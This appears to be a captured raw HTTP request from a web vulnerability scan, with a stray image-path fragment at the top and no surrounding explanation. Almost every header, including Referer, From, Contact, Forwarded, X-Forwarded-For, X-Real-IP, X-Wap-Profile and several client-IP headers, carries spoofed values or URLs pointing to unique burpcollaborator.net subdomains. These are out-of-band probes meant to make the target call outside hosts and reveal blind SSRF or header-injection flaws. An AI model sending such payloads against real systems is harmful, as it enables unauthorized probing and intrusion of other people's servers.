 GET http://u72czg0kjwgie2edld9cvavhj8p1dq.burpcollaborator.net/ HTTP/1.1
Host: rc.mulchmadness
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@8aj0zhh8jm9x311f5x4tias57wdxit6i.burpcollaborator.net
Accept-Charset: utf-8
Accept-Encoding: gzip, deflate
Connection: close
Cache-Control: no-transform
From: root@3nrvccu3whmsgweaishov550krqsvij7.burpcollaborator.net
Referer: http://g1i8qp8gau05u9snw5v19ijdy4459wxl.burpcollaborator.net/ref
Forwarded:
for=spoofed.p5vhuycpe34eyiww0ezadrnm2d8ed61v.burpcollaborator.net;by=spoofed.p5vhuycpe34eyiww0ezadrnm2d8ed61v.burpcollaborator.net;host=spoofed.p5vhuyc
pe34eyiww0ezadrnm2d8ed61v.burpcollaborator.net
X-Client-IP: spoofed.aes23jlanodz735h9z8vmcw7byhzmsah.burpcollaborator.net
CF-Connecting_IP: spoofed.s81kx1fsh67h1lzz3h2dguqp5gbhgb40.burpcollaborator.net
Client-IP: spoofed.wggo55nwpafl9p73blahoyytdkjlogc5.burpcollaborator.net
X-Forwarded-For: spoofed.cye4nl5c7qx1r5pjt1sx6eg9v0116yun.burpcollaborator.net
X-Originating-IP: spoofed.9cm11ij9lnby523g7y6ukbu69xfykw8l.burpcollaborator.net
X-Wap-Profile: http://k2ncrt9kby19vdtrx9w5amkhz859a8yx.burpcollaborator.net/wap.xml
X-Real-IP: spoofed.ck049lrctqj1d5bjf1exse29h0n1s1gq.burpcollaborator.net
Contact: root@3mqvbct3vhlsfwdahsgou540jrpsutii.burpcollaborator.net
True-Client-IP: spoofed.1actzah1jf9q3u185q4mi3sy7pdqis6h.burpcollaborator.net